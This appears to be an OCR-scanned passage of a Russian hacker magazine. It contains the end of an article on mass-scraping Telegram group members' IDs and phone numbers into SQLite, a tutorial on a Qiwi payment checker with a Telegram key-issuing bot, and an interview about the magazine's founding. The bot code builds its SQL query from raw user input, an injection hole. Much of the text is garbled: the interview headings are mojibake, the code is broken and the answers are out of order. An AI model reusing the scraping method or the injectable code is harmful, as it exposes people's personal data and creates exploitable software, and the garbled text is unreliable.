Как видишь, информация самая разная. Некоторые специалисты по парсингу Telegram при этом умудряются заявлять, что им удалось получить только ID, а юзернеймы с телефонами — за отдельные деньги. Ловко, ничего не скажешь!

Телефоны, конечно, в этом списке будут отображаться только в том случае, если пользователь в настройках не отключил показ телефона всем.

```
def add_users_in_base(bd_name, users):
    sqlite_connection = sqlite3.connect(bd_name)
    cursor = sqlite_connection.cursor()
    for user in users:
        sqlite insert query = "INSERT INTO users (id, deleted,
bot, bot_chat_history ..... phone) VALUES (?,?,?,?,?,?,?,?) "
        data_tuple = (
            user.id, user.deleted, user.bot, user.bot_chat_history
  , .... user.phone)
        try:
            cursor.execute(sqlite_insert_query, data_tuple)
        except sqlite3.Error as er:
            pass
        sqlite_connection.commit()
    cursor.close()
    sqlite_connection.close()
```
Кстати, иногда предлагают определять еще и пол пользователя. Таких данных Telegram не предоставляет и не имеет. Мне известно только два способа получать эту информацию:

Очевидно, что оба способа не дают никаких гарантий и позволяют определять пол лишь с некоторой вероятностью и к тому же требуют дополнительных усилий.

Внимательно присмотревшись к результату работы GetParticipantsRequest, мы увидим, что независимо от числа участников чата и от параметра limit нам выдают максимум 200 пользователей. Когда в группе меньше 200 участников, этого достаточно, но если их больше, то придется еще поднапрячься.

![](_page_35_Picture_2863.jpeg)

- Есть следующие варианты:
- ChannelParticipantsAdmins;
- ChannelParticipantsBanned;
- ChannelParticipantsBots;
- ChannelParticipantsContacts;
- ChannelParticipantsKicked;
- ChannelParticipantsMentions;
- ChannelParticipantsRecent;
- ChannelParticipantsSearch.

Тут уже можно экспериментировать: попробовать получить список всех админов, например, или всех, кто онлайн. Парсить пользователей в онлайне вообще хорошая идея. Если делать это регулярно, то можно отсеять неактивных участников, которые добавились в группку и забыли о ней.

Смотрим, что получилось:

![](_page_35_Picture_2864.jpeg)

Как видно, иногда список результатов содержит меньше 10 тысяч, и тогда мы можем вытащить его полностью, иногда — больше, и тогда мы опять получим только первые 10 тысяч. Однако тест на группе со 190 тысячами юзеров позволил узнать данные о 140 тысячах, а это уже немало!

Наверняка существуют и другие способы поиграть с фильтрами и вытащить еще больше людей из чата. Пусть это будет тебе домашним заданием.

Обрати внимание: этот способ работает намного дольше, и парсинг группы с несколькими десятками юзеров может занимать до нескольких десятков минут.

Сохранять результаты я рекомендую не в текстовый файл, а в какую-нибудь базу данных, например [SQLite](https://digitology.tech/posts/uchebnik-po-sqlite3-v-python/):

Так сразу отсеиваются дубликаты, и потом будет намного удобнее работать с полученными данными: искать, сортировать, конвертировать.

#### **ВЫВОДЫ**

Итак, я показал тебе, как извлекать из чата информацию о 10 тысячах его участников, а с применением фильтров — гораздо больше. Немного поэкспериментировав, ты сможешь написать скрипты, которые соберут нужную тебе информацию в удобном виде.

Если вдруг знаешь еще какие-то интересные трюки по этой теме, не забудь поделиться в комментариях!

![](_page_36_Picture_1.jpeg)

Как говорил великий комбинатор, «О карманных деньгах не надо думать - они валяются на дороге, и мы будем их подбирать по мере надобности». В современном мире, где автоматизация легка и повсеместна, кешем обзаводиться **MOXHO** даже не нагибаясь. Достаточно сделать полезную программу или сервис и подключить платежи. Сегодня мы поговорим именно о платежах и смастерим собственный скрипт для приема оплаты на кошелек Qiwi.

![](_page_36_Picture_3.jpeg)

Этот сервис я выбрал как один из самых распространенных, удобных и не требующих сложных действий вроде регистрации ИП или заключения договоров. Зачем нам эта бюрократия? Нам работать надо!

Писать будем на Python, хотя, внимательно изучив примеры, ты сможешь при желании воспроизвести их на другом языке.

#### ПОСТАНОВКА ЗАДАЧИ

Итак, дано: есть программа, единственная функция которой - выводить на экран текстовое сообщение. Если программа работает в деморежиме, то сообщение будет «Демка», если в полноценном, то «Программа зарегистрирована». Демка бесплатна, полная версия будет стоить рубль (дороже такое вряд ли кто-то купит).

Требуется: прикрутить к нашей программе возможность платно переключаться из деморежима в полноценный, при этом желательно вообще без нашего участия.

Вот наша программа:

```
def get_ID():
   # Тут надо вставить генерацию уникального ключа,
   # но для иллюстрации сойдет и просто константа,
   # задаваемая вручную для каждого экземпляра ПО
    return 1
def get_key_from_file(file_name):
    try:
```

```
key-file = open(file_name, "r")
    key = key_file.read()return key
except:
    return 0
```

```
def check key():
    key = int(get_key_from_file('key.txt'))
   # Такой вот простой алгоритм генерации ключа
   # В реальной программе следует придумать посложнее
    if key == getID() * 2:
       return True
    else:
        return False
```
if check key(): print('Программа зарегистрирована!') else:

#### print('Демка!')

Алгоритм работы такой:

- Программа при запуске создает ID пользователя. Можно, к примеру, генерировать идентификатор на основе серийников установленного железа, а если ты решил делать бота для Telegram, то достаточно взять user\_id.
- Программа проверяет файл лицензии, где надеется увидеть сгенерированный на основе своего ID набор данных (назовем его ключом), из которого будет понятно, оплатил ли пользователь покупку.
- Если ключ подходит, то выводим сообщение об этом.
- Если ключ неправильный, программа выводит сообщение «Демка».

Нам нужно реализовать возможность получения ключа в автоматическом режиме, то есть без участия создателя программы. Ключ должен выдаваться каждому свой, в зависимости от ID, и только тем, кто нам заплатил.

Взаимодействовать с пользователем мы будем через Telegram, поскольку это просто, удобно и современно. При желании в качестве фронтенда можно использовать и сайт, а ключ высылать по электронной почте, но это совсем другая история.

#### Боты вместо программ

Я в этой статье использую очень примитивный вариант защиты. Даже если мы изобретем сложный способ генерации ID, для взломщика все в итоге сводится к тому, чтобы исправить результат сравнения ключа с эталонным. Чтобы усложнить ему жизнь, ты можешь использовать дополнительные защиты и методы обфускации.

Однако гораздо более простой способ защитить программу - это сделать ее сервисом. И если никакой сложный графический интерфейс не нужен, тогда отличный вариант - это бот в Telegram. В таком случае можно не заморачиваться с ключами и достаточно лишь проверять в базе факт оплаты.

- Итак, недостатки бота:
- нельзя реализовать сложный интерфейс;
- нельзя работать с локальным оборудованием;
- сложно обрабатывать много файлов;
- необходимо постоянное подключение к интернету.

Достоинства бота:

- не надо беспокоиться о всякого рода зависимостях, совместимостях, версиях операционки и так далее - все будет работать под твоим неусыпным контролем;
- никто не будет иметь доступа к коду, и никто не сможет даже попытаться его взломать.

Предполагается, что пользователь программы будет оплачивать необходимую сумму на кошелек Qiwi, введя в комментариях ID.

Серверная же часть будет состоять из двух модулей: чекера и бота. Чекер станет с небольшим интервалом проверять кошелек и при получении платежей складывать информацию о них в базу, присовокупляя к ним айдишники пользователей и свежесгенерированные ключики. А бот получит от пользователя ID и проверит, есть ли он в базе оплаченных. Если есть, то вышлет в ответ ключик, который пользователю надо будет сохранить в каталог с программой.

Разработчику в таком случае остается только периодически проверять баланс кошелька да листать каталог элитной недвижимости, почесывая при этом пузо и сыто икая.

#### **РЕАЛИЗАЦИЯ**

#### Локальная часть

Итак, для начала идем на сайт Qiwi и создаем там пару ключей для доступа через АРІ.

![](_page_36_Picture_598.jpeg)

Ключи необходимо сохранить в надежном месте.

Когда мы будем отправлять пользователя на оплату, мы предложим ему перейти по ссылке такого вида:

#### https://oplata.qiwi.com/create?publicKey=<qiwi\_public\_key>& billId=<unical\_paid\_id>&amount=<price>&comment=<ID>&successUrl=< bot\_url>

Здесь нужно подставить следующие параметры:

- publicKey публичный ключ для доступа к API Qiwi;
- billId уникальный идентификатор счета, который нам необходимо генерировать самостоятельно. Думаю, можно обойтись нашим ID, к которому следует прибавить текущие дату и время, а для красоты - посчитать хеш от этой строки;
- 
- **amount** размер платежа в рублях, в нашем случае будет 1;
- **comment** в комментарии следует положить ID, по которому чекер сможет
- понять, от кого пришел платеж и для какого ID ему следует создавать клю-ЧИК;
- $\cdot$  successUrl адрес, на который отправят пользователя после оплаты. Сюда мы вставим адрес бота, выдающего ключ. Конечно, на всякий случай следует продублировать ссылку на бота в интерфейсе программы и в инструкции, мало ли что.

Добавляем в программу функцию, генерирующую URL:

![](_page_36_Picture_599.jpeg)

И изменяем проверку ключа. Добавим в нее открытие нашей ссылки в браузере по умолчанию:

![](_page_36_Picture_54.jpeg)

В итоге пользователь будет отправлен на сайт Qiwi, где ему останется залогиниться и нажать кнопку «Перевести».

![](_page_36_Figure_56.jpeg)

![](_page_36_Picture_600.jpeg)

#### СЕРВЕРНАЯ ЧАСТЬ

На сервере нам понадобятся две программы. Первая - чекер, он будет регулярно проверять, поступили ли в кошелек свежие платежи, и сохранять их в базу данных. Вторая — бот, который должен взаимодействовать с пользователем и при наличии платежа в базе выдавать пользователю ключ взамен на ID.

#### Чекер

Для проверки списка последних платежей нам необходимо выпустить токен ДЛЯ АРІ.

Этот токен нужно передавать в заголовке каждого запроса. Запускать чекер удобнее всего через сгоп. Итак, поехали:

#### #!/usr/bin/python3

import json import sqlite3 import requests import config

def keygen(ID): return ID  $*$  2

![](_page_36_Picture_601.jpeg)

```
cursor.execute(sqlite_insert_query, data_tuple)
            except:
                print("Ошибка добавления")
            sqlite_connection.commit()
    cursor.close()
except sqlite3. Error as error:
    print("Ошибка при подключении к sqlite" + str(error))
finally:
    if sqlite_connection:
        sqlite_connection.close()
Конечно, в реальный чекер следует добавить как минимум логирование оши-
бок и дополнительные проверки, но для понимания сути процесса это сейчас
не важно.
  Осталось сделать бота. Инструкций, как создать бота через BotFather,
в интернете неисчислимое множество, поэтому перейду сразу к делу.
#!/usr/bin/python3
import telebot
import config
import sqlite3
# Создаем экземпляр бота
bot = telebot.TeleBot(config.tg_bot_token)
# Функция, обрабатывающая команду /start
@bot.message_handler(commands=["start"])
def start(message):
    # При успешной оплате мы пересылаем пользователя на нашего
бота, сразу передав в качестве параметра команды start ключ
пользователя. Мы можем сразу обработать эту ситуацию и вернуть
ключ. Если же пользователь сам пришел к боту, то надо пояснить
ему, что нужно сделать
    if message.text == '/start:
        bot.send_message(message.chat.id,
                         'Привет! Пришли мне ID своей программы,
и, если она оплачена, я пришлю тебе в ответ ключик.')
    else:
        if len(message.text) > 1 + len('/start'):handle text(message)
@bot.message_handler(content_types=["text"])
def handle_text(message):
    sqlite_connection = sqlite3.Connection
    try:
        sqlite_connection = sqlite3.connect(config.db_name)
        # Если это первый запуск, то отрезаем все лишнее, если не
первый, то считаем, что нам передали ключ и ищем его в базе.
По-хорошему, конечно, тут не помешает сделать какие-то
дополнительные проверки, так что воспринимай это как макет
программы
        if str(message.text).startswith('/start'):
            text = str(message.text)[len('/start') + 1:len(message.text)]
        else:
            text = message.textsqlite_select_query = "SELECT * from qiwi where
program_id = "" + text + ""cursor = sqlite_connection.cursor()
        cursor.execute(sqlite_select_query)
        rows = cursor.fetchall()cursor.close()
        key = ""for row in rows:
            key = row[5]# Берем последний ключ из базы и отправляем его
пользователю
        if len(key) > 0:
            bot.send_message(message.chat.id, 'Твой ключ: ' + key
+ '\nСохрани его в файл key.txt и положи рядом с программой.')
        else:
            bot.send_message(message.chat.id,
                              'Твоего ID нет в списке оплаченных.
Возможно, платеж еще не обработан. Обычно это занимает не более
минуты, попробуй еще раз через 5 минут, если не поможет -
обращайся к разработчику, будем разбираться.')
    except sqlite3. Error as error:
        print(error)
    finally:
        if sqlite_connection:
            sqlite_connection.close()
# Запускаем бота
```
bot.polling(none\_stop=True, interval=0)

#### **ВЫВОДЫ**

Наша импровизированная инфраструктура готова к работе. Пользователь может переходить по ссылке и оплачивать посильный взнос, чекер обнаружит платеж и внесет его в базу, заодно сгенерировав ключик, а бот выдаст ключ пользователю при наличии оплаты. Деньги падают в наш кошелек, мы богатеeм.

Напоследок расскажу тебе о разновидности мошенничества, с которой я столкнулся при тестировании. В интернете продаются готовые аккаунты Qiwi, в том числе и прошедшие идентификацию и привязку к паспортным данным. Такие аккаунты часто покупают, чтобы не светить свои реальные данные.

Бывают случаи, когда мошенники продают аккаунты Qiwi по заведомо низким ценам, например по 5-10 рублей вместо 30 или 60. А после покупки легко может оказаться, что к такому аккаунту уже выпущен токен, с помощью которого можно проверять баланс, а самое главное — переводить деньги. У мошенников есть чекер, который постоянно проверяет проданный тебе кошелек и при появлении денег на балансе мгновенно переводит всю сумму или ее часть на свой кошелек. Будь осторожен и не гонись за бесплатным сыром!  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

#### О ТОМ, КАК СОЗДАВАЛСЯ «ХАКЕР»

**Андрей Письменный** Главный редактор [apismenny@gmail.com](mailto:apismenny@gmail.com)

#### **ДО «ХАКЕРА»**

# ДМИТРИЙ

Сегодня мы немного отвлечемся от уязвимостей и их эксплуатации, чтобы предаться ностальгии и вспомнить об истоках «Хакера». Дмитрий Агарунов основал сеть магазинов Gameland, а затем и одноименное издательство, где выпускались «Хакер» , «Страна игр» и многие другие журналы. Мы сели и обсудили историю и концепцию «Хакера» , порассматривали старые фото и вспомнили людей, которые работали над журналом в разное время.

![](_page_37_Picture_4.jpeg)

#### **— Äàâàé íà÷íåì ñ ñàìîãî íà÷àëà. Êàê ïîÿâèëàñü «Ñòðàíà èãð»? Îòêóäà âçÿëàñü ïåðâàÿ ðåäàêöèÿ? ß ÷èòàë, ÷òî âû âçÿëè ÷åëîâåêà, êîòîðûé ïåðåâîäèë ðóêîâîäñòâà ê èãðàì, ïðîäàâàâøèìñÿ â òâîåé òîðãîâîé ñåòè. Ýòî òàê?**

— Если коротко, это была идея сотрудника Gameland — Димы Донского. Он был студентом и действительно переводил руководства к играм. И предложил: «Дима, давай сделаем журнал!» Он был талантливым парнем и как раз тогда проходил практику и учился год в школе в США. Так что во многом журнал это подсмотренная на Западе идея. Я долго не хотел этим заниматься, но когда Дима пообещал взять на себя всю ответственность по запуску, то согласился. И мы выпустили журнал: в 1995 году начали работу и сделали первый номер, в январе 96-го получили тираж. Главной целью журнала тогда было рассказывать о крутых видеоиграх и продвигать наши магазины. В тот момент в России из крупных журналов уже выходил «Магазин игрушек» (будущий Game.EXE), но реклама там стоила очень дорого, 5000 долларов за страницу, к тому же он мне казался слишком пафосным и малопонятным.

#### **— Ïîñëå çàêðûòèÿ ñåòè âû ñîñðåäîòî÷èëèñü íà èçäàíèè** журналов?

![](_page_37_Picture_9.jpeg)

Дмитрий Агарунов на презентации Nintendo 64, 1996 год

#### **— È äåëî ñðàçó ïîøëî?**

#### **— Êàê è êîìó ïðèøëà â ãîëîâó èäåÿ çàïóñòèòü «Õàêåð»? Êòî ïåðâûé сказал само слово?**

— Первый тираж был 5 тысяч, потом 10, потом 18, в первый год журнал не окупался. Прибыльным он стал только через год, когда тираж достиг 60 тысяч.

#### **— Ïðîäàâàëè ó ñåáÿ?**

— Нет, распространителем стала компания «Глобус», у них были точки в метро, и они забирали все первые тиражи. Это был их эксклюзив.

#### **— Êàê âûãëÿäåëà êîìàíäà «Ñòðàíû Èãð»?**

— Ее собрал Дима Донской, первый номер они делали с Сергеем Лянге и еще парой ребят. Сергей — большой энтузиаст игр и имел полиграфическое образование, занимался версткой. Команда тогда располагалась прямо в магазине, могла сразу брать игры и играть в них.

![](_page_37_Picture_17.jpeg)

Магазин Gameland на Новом Арбате

#### **— «Õàêåð» áûë âàøèì âòîðûì æóðíàëîì?**

— Мы параллельно запускали русскую версию Official PlayStation Magazine, так что вторым был скорее он, а «Хакер» — третьим.

#### **— Êàêàÿ áûëà ìîòèâàöèÿ îòêðûâàòü åùå æóðíàëû?**

#### **— Åãî âèäåíèå íå øëî âðàçðåç ñ âàøèìè ïëàíàìè äåëàòü** половину журнала про игры?

— Я тогда разочаровался в торговле — из-за пиратства. До 1998 года мне удавалось выкручиваться за счет выхода новых приставок и дорогих игр к ним. А потом вдруг стало возможно пиратить вообще всё. Мы же были ориентированы на фанатов и торговали лицензией. Летом 1998 года мы перевели магазин в интернет, чтобы распродать остатки товара.

#### **— Â 1998 ãîäó å-êîììåðñ áûë äîâîëüíî ïðîãðåññèâíîé èäååé!**

— Мы тогда не считали это чем-то необычным. С 1996 года у нас уже был сайт Gameland.ru, да и у «Хакера» сайт появился с момента открытия. Сейчас-то я уже понимаю, что стоявший прямо в офисе сервер с этими сайтами — не совсем обычная ситуация. А тогда было нормально.

— Да, я решил, что издательство перспективнее. Тираж «Страны игр» достиг уже 80 тысяч, это был хороший доход — тысяч 25–30 долларов в месяц. Я подумал, что 10–20 таких журнальчиков и получится уже тысяч 300.

#### ПЕРВЫЙ НОМЕР

— Игорь Пискунов работал у меня в магазине, он был братом одного из моих

менеджеров. Тогда Игорь в числе прочего начал заниматься рекламой. Очень куражный был парень! Он предложил сделать «Хакер», имея в виду веселый компьютерный журнал. Про взлом мы в тот момент слышали, но не более того. Поэтому решили сделать половину журнала про компьютерные игры и позвали для этого Дениса Давыдова.

#### **— Ýòî íà÷àëîñü ñ ïåðâîãî æå íîìåðà? Òîãî ñàìîãî, ãäå áûëè** сплошные игры и чит-коды к ним?

![](_page_37_Picture_31.jpeg)

Игорь Пискунов

#### **— Çíàþ Äýíà! Îí âåäü ïîòîì îñíîâàë «Íàâèãàòîð èãðîâîãî ìèðà» è îäíî âðåìÿ áûë ãëàâðåäîì «Èãðîìàíèè»?**

— Да, он в какой-то момент вдохнул в нее новую жизнь.

#### **— Â êàêîì ãîäó íà÷àëè ðàáîòàòü íàä «Õàêåðîì»?**

— Мы решили сделать «Хакер» в августе 1998 года, но из-за кризиса перенесли открытие. Первый выпуск вышел в феврале 99-го.

#### **— Äàâûäîâ âî âðåìåíà çàïóñêà «Õàêåðà» ðàáîòàë â «Ñòðàíå Èãð»?**

— Нет, он был не из «Геймленда». Он тогда с группой людей делал журнал «Игрополис» — еще более пафосный, чем Game.EXE. Роскошный и гламурный. Этот журнал так и не вышел. Мы тогда пригласили Дениса в «Хакер» вести рубрику о компьютерных играх.

#### **— Êàê â «Õàêåð» ïðèøåë ëåãåíäàðíûé ãëàâðåä Ñåðãåé Ïîêðîâñêèé (SINtez)?**

— Его нашел Игорь Пискунов. «Хакер» был его идеей, ему я и поручил запуск журнала.

#### **— Â ïåðâîì íîìåðå ãëàâíûé ðåäàêòîð äàæå íå áûë óêàçàí, âåðíî?**

— Да, я не хотел тогда давать должности. Молодежь часто стремится занять должность, а я не хотел, чтобы ее занял какой-то человек, который не может быть редактором и тем более главредом и только стремится поскорее попасть на первую строчку титров. Я этого делать не давал — сначала нужно было доказать, что ты справляешься.

#### **— Êàê ñêîðî ñòàëî î÷åâèäíî, ÷òî Ïîêðîâñêèé äîñòîèí?**

— Очень быстро. Он был очень энергичный, быстро собрал команду. Большой энтузиаст хакерской культуры.

![](_page_37_Picture_45.jpeg)

Сергей Покровский

— Для меня это было нейтральным фактором. Мне казалось, что раз журнал для энтузиастов ПК, а половина этого энтузиазма держится на играх, то о них стоит писать, это гарантирует дополнительный спрос. Но мы быстро поняли, что и по компьютерной тематике полно материала, а наличие раздела игр раздражает фанатов хакинга.

#### **NPOTECT**

#### **— Êàê «Õàêåð» ñòàë òàêèì êîíòðêóëüòóðíûì, êàêèì îí áûë âíà÷àëå? Òàê áûëî ñðàçó çàäóìàíî?**

— В 1998 году Запад нас жестоко кинул. Я за три дня превратился из богатого человека в должника, потеряв 3 миллиона долларов — из-за изменения курса валюты. У меня был дикий надлом, обида и протест. Хотелось дать какой-то ответ. В России тогда не было крутых современных производств, своих товаров и брендов (или, по крайней мере, так казалось), и единственное, что мы могли противопоставить, — это наши мозги. Поскольку в России есть крутые программисты и математики, я добавил журналу протестную миссию. Мы против любого официоза, абстрактных красивых слов, против Запада, против правительства. И мы воодушевляем российских пацанов, в том числе из глубинки, стать программистами и превратить Россию в айтишную державу без всякой связи с властями. Для меня эта партизанская идеология была очень важна.

#### **— Èç ýòîé æå èäåè ðîäèëñÿ è «êèñëîòíûé» äèçàéí æóðíàëà?**

— Да, задачу дизайнеру, Руслану Рубанскому, именно так и поставили — сделать пожестче, чтобы читался протест. Киберпанковский стиль журнал обрел уже где-то через год.

![](_page_37_Picture_54.jpeg)

#### **— Êàêàÿ áûëà ïåðâàÿ ðåàêöèÿ ïóáëèêè íà «Õàêåð»?**

— Реакция была моментальной. Сразу же начались звонки от крупных компьютерных компаний, которые грозили отправить нас за решетку. Я помню, хозяин одной крупной компьютерной сети звонил мне и кричал: «Ты хочешь, чтобы изнасиловали твою пятнадцатилетнюю дочь?!», имея в виду, что мы тут тоже занимаемся криминалом — учим людей взламывать и воодушевляем на это. Мне звонили сотрудники органов, на меня заводили дела, вызывали на допросы. Но при этом был и восторг со стороны читателей!

#### **— Âû íè÷åãî òàêîãî íå îæèäàëè?**

— Я этого хотел! Это работало на нашу известность и подтверждало, что протест настоящий, искренний. Я в бизнесе с девяностых, и допросами меня было не испугать. Да и суд не означал, что нас закроют. Мы выигрывали эти суды и продолжали работать.

— Именно. И я тогда решил, что хочу побольше жести и хардкора. Пускай звонят, пускай судятся! Нам от этого только лучше.

#### **— Êàê ïðîäàâàëñÿ ïåðâûé íîìåð «Õàêåðà»?**

— Это не было ни великим провалом, ни каким-то огромным достижением. Мы сразу вышли в прибыль, но небольшую.

## ДМИТРИЙ АГАРУНОВ

О ТОМ, КАК СОЗДАВАЛСЯ «ХАКЕР»

#### **ЛЕГЕНДЫ**

#### **— Ðàññêàæè ïîäðîáíåå ïðî Ïîêðîâñêîãî.**

#### **— Â 2002 ãîäó Ñèíòåç ïåðåñòàë áûòü ãëàâðåäîì «Õàêåðà», ïîëó÷èë** повышение и стал издателем. Как это было?

— С виду Сергей был худенький, аккуратненький парень. Обладал огромной энергией. Я считаю, что он входил если не в топ-100, то в топ-1000 важнейших для страны людей. Как еще недавно Юрий Дудь.

#### **— Êîãî åùå ìîæåøü âñïîìíèòü èç òîãäàøíèõ ñîòðóäíèêîâ? Ó âàñ** же были яркие личности. К примеру, известный ныне Дмитрий Пучков начинал в «Хакере».

— Мне казалось, что все люди должны расти, делать бизнес. Я предложил Сергею: «Давай издавать другие журналы на тему компьютеров и IT». Мешками приходили письма, часть из них я читал. Кто-то из подписчиков хотел легкого чтива, но некоторые — чего-то посерьезнее. Казалось, есть разные потребности и для каждой группы можно сделать отдельное издание. Для сугубо айтишников мы тогда сделали «Хакер Спец».

#### **— Ïî îùóùåíèÿì ðåäàêöèÿ «Õàêåðà» ñèëüíî îòëè÷àëàñü îò редакции «Страны игр»?**

#### **— ß âû÷èòàë â ëåòîïèñÿõ, ÷òî ðåäàêöèÿ ìåíÿëà ÷èòàòåëÿì редакционные экземпляры журналов на пиво. Ты про это слышал?**

#### **— Â ÷åì, ïî òâîåìó ìíåíèþ, óäà÷à «Õàêåðà» â ðàííèå âðåìåíà? Â чем повезло?**

— В то время я уже не вникал в дела редакции, и все это шло немного параллельно. Всего я запустил порядка 80 журналов, и детали стерлись из памяти. С Пучковым помню, что встречался и разговаривал, — он был взрослым серьезным дядькой в отличие от многих сотрудников. Шеповалова тоже помню по корпоративным вечеринкам, восхищался его творчеством, но привел его не я. Я тогда только следил за общей концепцией.

![](_page_38_Picture_11.jpeg)

Офис Gameland на улице Льва Толстого, 2004 год

— Конечно! В «Хакере» был совершенно уникальный движняк, ни с чем невозможно сравнивать. А в «Стране игр» были куда более мягкие ребята, я бы даже сказал, нежные.

#### **— Æóðíàëû â êàêîé-òî ìîìåíò ñòàëè âûõîäèòü ñ äèñêàìè. Êàê âû ê этому пришли?**

— Про такое я не слышал. Но журналов приезжал целый грузовик, редакции давали столько, сколько они просили. Тогда я бы, наверное, пресек такой обмен, если бы узнал.

— Такого журнала, как «Хакер», не было нигде в мире! В «Хакере» сошлась актуальная концепция, сильный контент и яркие эмоции. Такое просто не могло не сработать! Тем более экономика страны и российская ИТ-индустрия тогда росли бешеными темпами. Мы протестовали, развлекались, отрывались, я все это поощрял.

#### **БОЛЬШОЙ «ГЕЙМЛЕНД»**

#### **— Íî â òî æå âðåìÿ ìíå âñòðåòèëàñü èñòîðèÿ ïðî ïàðíÿ ñ íèêíåéìîì Õèíò, êîòîðûé îòâå÷àë çà âûïóñê æóðíàëà, ñîðâàë ñðîê è áûë îøòðàôîâàí àæ íà 18 çàðïëàò è óâîëåí. Ïîìíèøü òàêîå?**

#### **— Â 2006 ãîäó áûë ðåäèçàéí â áîëåå ñïîêîéíîì êëþ÷å. Òâîÿ инициатива или тогдашнего главреда** — Никиты Кислицина?

— Кличку помню, эпизод — нет, но такие истории бывали. Про 18 зарплат, конечно, преувеличение, но штрафы у нас были, и инициатором здесь был я. В финской типографии не хотели работать с российскими клиентами, потому что те часто нарушали график. Я взял на себя обязательство соблюдать все сроки, и это позволило снизить цену печати. Ведь дорогостоящее оборудование не может простаивать, и грузовики тоже ездят по графику. Я создал культ своевременной сдачи, мы написали свой софт — Scanmail (Боря Скворцов над ним работал), и на тридцати телевизорах по всему офису можно было видеть, как и когда сдается каждый журнал. По той же причине я вводил штрафы за любую фигню, включая опоздание на работу. Доллар в минуту. Это учитывалось автоматически — через СКУД и бейджи. В результате мы всегда сдавали журналы вовремя, и эти усилия окупались. На нас могли положиться и типография, и система распространения. Система работала!

#### **— Â ðàéîíå 2006 ãîäà áûëè âñÿêèå àêòèâíîñòè, òèïà ôóòáîëà è**  $i$ страйкбола с читателями. Твоя затея или команды?

![](_page_38_Picture_22.jpeg)

Gameland, новый офис на Автозаводской, «Мега Плаза», 2009 год

— Первым журналом с диском была «Страна игр». Я эту идею подсмотрел на Западе и захотел внедрить у нас. Я попросил у Sony дать нам возможность делать диски для журнала на их заводе. Диски для первой PlayStation были с черной рабочей поверхностью, и такие же первые три раза прилагались к выпускам «Страны игр». Увидев, какой мощнейший спрос добавляет наличие диска, мы стали вкладывать диски и в «Хакер». И записывали туда кучу всяких программ. Интернет у людей был плохой, а у кого-то и вообще не было, так что для них это было возможностью получить доступ к новым программам.

#### **— Äèñêè òîæå ïå÷àòàëè â Ôèíëÿíäèè?**

— Сначала в США, потом в Финляндии. Было очень удобно, что в одной стране печатали и журнал, и диск и они приходили упакованными. Но потом ввели пошлины и НДС на компакт-диски. Мы стали их печатать в России и нашли подрядчика, который организовал упаковку. Поначалу стояли тетеньки, раскрывали пакеты с журналами, клали диски и запаковывали обратно. Позже мы помогли подрядчику приобрести и внедрить быстрое современное оборудование.

#### **— Êàê â òå âðåìåíà âûãëÿäåëà ðåäàêöèÿ? Ñòàëà áîëüøå?**

#### **— Êîãäà òû áðàë ìåíÿ íà ðàáîòó â 2015 ãîäó, óæå áûëî èçâåñòíî î òîì, ÷òî áóìàæíàÿ âåðñèÿ «Õàêåðà» âîò-âîò çàêðîåòñÿ. ×òî ê ýòîìó** подтолкнуло?

— Команда всегда была небольшой. Мне нравился вариант с фрилансом, и я был против внутренних авторов. Написал — заплатили, написал еще — заплатили еще. Тогда было популярно вместо этого набирать всех в штат. Не только у нас, но и в США. Когда я был на экскурсии в Wired и PC World, то был поражен, что у них в редакции сидит по 80 человек. У нас пять человек делают журнал!

#### **— Òàêîé øòàò áûë òîëüêî â «Õàêåðå»?**

— Так было во всех моих журналах — костяк редакторов и внешние авторы. Сейчас, наверное, никто иначе и не делает, а тогда это было немыслимо, это была революция. Умники с журфака пытались мне объяснить, что нужно взять всех в штат. Я не соглашался.

— Редакция этого не хотела. Думаю, боялась, что их контент окажется недостаточно качественным, чтобы его покупали. Собственно, та редакция почти вся разбежалась. Я же не сомневался, что наш контент крутой и его будут покупать. Поэтому последние годы я требовал побольше хардкора. Профессиональные учебные материалы сейчас нужны — для работы. В отличие от рассказов о том, как кто-то играл в игру. Парадигма сменилась, и обмен впечатлениями теперь денег не стоит, а вот ценная информация для специалистов, наоборот, стоит!  $\blacksquare\blacksquare$ 

— Я тогда понял, что пора заканчивать протест и переходить в более спокойный формат. Протест не может длиться бесконечно, иначе интерес гаснет. И мы стали двигаться в сторону хардкорного технического издания.

![](_page_38_Picture_34.jpeg)

Никита Кислицын и Степа Ильин

#### **— Ó âàñ áûëî ìíîãî ñòîðîííèõ ïðîåêòîâ, íàïðèìåð ýíåðãåòèê «Õàêåð» ÷àñòî âñïîìèíàþò (êàê óæàñíóþ äðÿíü, êñòàòè).**

— Слушай, ну я романтичный предприниматель! Встретил что-то на Западе, понравилось, сказал: «А давай!». Чем больше движняка, тем больше шансов, что что-то получится. Я, кстати, брал себе этот энергетик упаковками, и мне он дрянью не казался. Особенно нравился оригинальный дизайн — с прозрачной банкой.

— Не помню — скорее, не моя. Но я всегда поощрял встречи с людьми. Как ни странно, большинство главредов избегали встреч с читателями. Меня это всегда поражало. Хотели для них писать, но слушать и смотреть в глаза своей аудитории не хотели.

#### «РЕКЛАМНАЯ БОЛЕЗНЬ»

#### **— Êàê è êóäà â èòîãå óøåë Ïîêðîâñêèé?**

— О, я очень хорошо помню, как это было. В середине нулевых был мощный подъем бизнеса. Денег было много, все накупили дорогих машин, и зарплаты по 3-5, даже 10 тысяч долларов были нормой. Покровский очень хотел работать с богатыми рекламодателями. Тогда это стало горячей темой в издательстве, поскольку они давали сразу много денег. У конкурентов был мегауспешный журнал «Т3» — про гаджеты. Сергей решил, что под рекламные контракты хорошо будет открыть лайфстайловый журнал, связанный с технологиями. Типа американского Wired, но лицензию на Wired нам не дали. Мы выбрали издательство Ziff Davis, у них был похожий журнал Sync. Покровский убедил меня дать ему полмиллиона долларов на запуск русского Sync. Сейчас я понимаю, что поступил неправильно. Я не верил в эту идею и деньги дал просто, чтобы доказать, что она не сработает.

![](_page_38_Picture_43.jpeg)

#### **— È Sync íå ñðàáîòàë?**

— Нет. История вот какая. Через два месяца после запуска закрылся американский Sync. Получилось, что весь контент надо было делать самим. Попробовали — не вышло. Для Покровского это был удар по самооценке. Собственно, я же сам всех агитировал заниматься бизнесом, думать о прибылях, но в этом случае все пошло не так. Покровский в итоге уволился. Когда мы с ним последний раз общались, у него было креативное агентство, они делали вещи, типа упаковок для сока.

#### **— Âîîáùå, ñèëüíî òîãäà çàïðîñû ðåêëàìîäàòåëåé âëèÿëè íà òî, ÷òî âû äåëàëè?**

